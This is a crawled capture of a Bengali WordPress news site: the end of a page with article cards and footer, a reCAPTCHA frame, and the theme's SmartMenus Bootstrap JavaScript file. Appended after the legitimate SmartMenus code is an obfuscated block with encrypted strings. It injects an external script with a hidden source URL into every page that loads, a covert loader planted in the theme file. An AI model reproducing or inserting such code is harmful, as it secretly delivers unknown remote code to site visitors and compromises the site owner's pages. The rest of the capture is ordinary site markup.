	<li><a href='https://newz24hours.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newz24hours.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newz24hours.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newz24hours.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newz24hours.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newz24hours.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newz24hours.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newz24hours.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newz24hours.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newz24hours.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newz24hours.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newz24hours.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newz24hours.com/2021/11/'>November 2021</a></li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/InShot_20260120_173600086.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/tmc/" alt="View all posts in TMC"> 
                                 TMC
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/" alt="View all posts in রাজনীতি"> 
                                 রাজনীতি
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/states/" alt="View all posts in রাজ্য"> 
                                 রাজ্য
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/" title="Permalink to: Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর"> Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/rahul123/"><i class="fas fa-user-circle"></i> 
        Sk Rahul</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2024/02/chicken-salad-recipe-1706975716.webp');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2023/09/Methi-Paneer-Paratha.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768861214_ambarish-1-1.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/" title="Permalink to: Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ"> Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://newz24hours.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-1413"><a class="nav-link" href="https://newz24hours.com/404-error-page/">404 Error, content does not exist anymore</a></li><li class="nav-item menu-item page_item dropdown page-item-184"><a class="nav-link" href="https://newz24hours.com/cart/">Cart</a></li><li class="nav-item menu-item page_item dropdown page-item-185"><a class="nav-link" href="https://newz24hours.com/checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-8931"><a class="nav-link" href="https://newz24hours.com/tds-checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-126"><a class="nav-link" href="https://newz24hours.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-1418"><a class="nav-link" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-1419"><a class="nav-link" href="https://newz24hours.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-8933"><a class="nav-link" href="https://newz24hours.com/tds-login-register/">Login/Register</a></li><li class="nav-item menu-item page_item dropdown page-item-186"><a class="nav-link" href="https://newz24hours.com/my-account/">My Account</a></li><li class="nav-item menu-item page_item dropdown page-item-8932"><a class="nav-link" href="https://newz24hours.com/tds-my-account/">My account</a></li><li class="nav-item menu-item page_item dropdown page-item-1417"><a class="nav-link" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-183"><a class="nav-link" href="https://newz24hours.com/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-1416"><a class="nav-link" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li><li class="nav-item menu-item page_item dropdown page-item-1414"><a class="nav-link" href="https://newz24hours.com/wpms-html-sitemap/">WPMS HTML Sitemap</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-jack\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://newz24hours.com/wp-admin/admin-ajax.php";
</script>
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'77b068f6a943'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45507224'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'newsup'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'605'},
                    {'wp_alloptions_bytes':'359240'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'715751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pUsWeRpMQNOk9x9izDPFkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970449305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3
body_size: 3085
content:
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					var skipBehavior = $this.is('[data-sm-skip-collapsible-behavior]'),
						rightAligned = $this.hasClass('ml-auto') || $this.prevAll('.mr-auto').length > 0;

					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -9,
							subIndicators: !skipBehavior,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: rightAligned,
							bottomToTopSubMenus: $this.closest('.fixed-bottom').length > 0,
							// custom option(s) for the Bootstrap 4 addon
							bootstrapHighlightClasses: 'text-dark bg-light'
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									$scrollArrows.css('background-color', $menu.css('background-color'));
								}
								$menu.parent().addClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);
								}
							},
							'hide.smapi': function(e, menu) {
								var $menu = $(menu);
								$menu.parent().removeClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);
								}
							}
						});

					obj = $this.data('smartmenus');

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').each(function() {
							var $this = $(this);
							// dropdown items require the class to be set to the A's while for nav items it should be set to the parent LI's
							($this.hasClass('dropdown-item') ? $this : $this.parent()).addClass('active');
						});
						// parent items fixes
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							// remove Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							// remove Bootstrap's carets generating class
							if (!skipBehavior && $this.hasClass('dropdown-toggle')) {
								$this.dataSM('bs-dropdown-toggle', true).removeClass('dropdown-toggle');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').each(function() {
							var $this = $(this);
							($this.hasClass('active') ? $this : $this.parent()).removeClass('active');
						});
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-dropdown-toggle')) {
								$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');
							}
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
						});
					}

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior (i.e. use the whole item area just as a sub menu toggle)
					if (skipBehavior) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
							} else {
								$this.removeClass('sm-collapsible');
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 4 conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				// SmartMenus won't add the "show" class so it's handy here
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu.show', $.fn.dropdown.Constructor._dataApiKeydownHandler);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
}));

var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}